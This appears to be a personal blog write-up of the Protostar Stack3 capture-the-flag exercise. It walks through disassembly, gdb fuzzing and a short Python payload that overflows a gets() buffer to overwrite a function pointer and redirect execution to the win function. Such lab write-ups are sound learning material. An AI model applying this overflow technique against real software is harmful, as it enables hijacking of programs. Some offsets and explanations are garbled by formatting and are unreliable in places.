Protostar - Stack 3
Conquering Stack3 at Protostar Machine
Hello , Today is the day I continue on my journey to solve the Stack3 binary. on Protostar machine.
This challenge requiring us to Redirect Execution to call function called win defined in the code useing through exploitation of stack based bufferoverflow.
Challenge Overview
Step 1: Explore Binary
Hmm there is input … Hmmm i think i know this function which prompt input XD .. , but iam not sure for now ..
Step 2: Analysis

disassemble main function
1
objdump -M intel -d /opt/protostar/bin/stack3 | grep '<main>' -A 20
get address of win function
1
objdump -M intel -d /opt/protostar/bin/stack3 | grep '<win>'
- Function Prologue:
push ebpSave the base pointer.mov ebp, espSet up a new base pointer.and esp, 0xfffffff0Align the stack.sub esp, 0x60Allocate space for local variables.
- Variables
mov DWORD PTR [esp+0x5c],0x0: Assign Local Variable[esp+0x5c]at to 0 - Function Calls
call 0x08048330 gets@pltcall to functiongetsOh there the function what i think it used for prompt input XDcall 8048350 <printf@plt>call to functionprintcall eaxcall to function address at eax`
- Conditional Check
cmp DWORD PTR [esp+0x5c],0x0if local variable at[esp+0x5c]still equal 0je 8048477 <main+0x3f>thenjmpto0x08048477which is the end of fucnction and return
- Function Pointer : assiegn address of
[esp+0x5c]if it wasn,t zero toeaxand then calleaxmov eax,DWORD PTR [esp+0x5c]move function pointer toeaxcall eaxcall function pointer
winFunction address is at0x08048424

Step 3: Debugging

- create fuzz script at
~/fuzz.pycontains:1 2
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ" print(fuzz)
- debug binary with gdb and disassemble main
- break point at moveing
cmp [esp+0x1c],0 - run binary with stdin from output of running
~/fuzz.py - check fuzz value at pointer
esp+0x1c
and we found value at pointer [esp+0x5c] 0x51515151 with is QQQQ as ascii representation.. Hmmmm Now it will be everything going easy !
Step 4: Crafting Solution
okay let,s update our script: ~/fuzz.py
1
2
3
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPP"
esp_plus_5c="\x24\x84\x04\x08" # represent 0x08048424 on little endian machines. 0x08048424 is address of win function
print(fuzz+esp_plus_5c)
now esp+0x5c will contain

0x08048424which is address of win function and it will moved later toeaxthen our program calleaxwhich call function pointerwinand when run program with our script output as stdin for program , function
winwill be called !
Oh it Works Again !, Hack the planet XD ..